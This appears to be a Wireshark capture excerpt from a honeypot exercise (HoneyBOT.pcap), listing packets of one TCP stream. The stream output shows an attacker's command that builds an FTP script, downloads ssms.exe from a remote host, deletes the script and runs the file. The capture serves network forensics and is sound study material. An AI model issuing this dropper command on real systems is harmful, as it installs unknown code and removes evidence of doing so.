 tcp.stream eq 2
No. Time Source Source Port Destination Destination Port Protocol Length User-Agent Info
36 2.091833 98.114.205.102 1924 192.150.11.111 1957 TCP 62 1924 → 1957
37 2.092245 192.150.11.111 1957 98.114.205.102 1924 TCP 62 1957 → 1924
39 2.209143 98.114.205.102 1924 192.150.11.111 1957 TCP 60 1924 → 1957
41 3.327353 192.150.11.111 1957 98.114.205.102 1924 TCP 55 1957 → 1924
42 3.444956 98.114.205.102 1924 192.150.11.111 1957 TCP 177 1924 → 1957
43 3.444971 192.150.11.111 1957 98.114.205.102 1924 TCP 54 1957 → 1924
44 3.944177 98.114.205.102 1924 192.150.11.111 1957 TCP 64 1924 → 1957
45 3.944185 192.150.11.111 1957 98.114.205.102 1924 TCP 54 1957 → 1924
46 4.943355 192.150.11.111 1957 98.114.205.102 1924 TCP 55 1957 → 1924
47 5.072049 98.114.205.102 1924 192.150.11.111 1957 TCP 60 1924 → 1957
48 5.072091 192.150.11.111 1957 98.114.205.102 1924 TCP 54 1957 → 1924
51 5.191856 98.114.205.102 1924 192.150.11.111 1957 TCP 60 1924 → 1957
Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe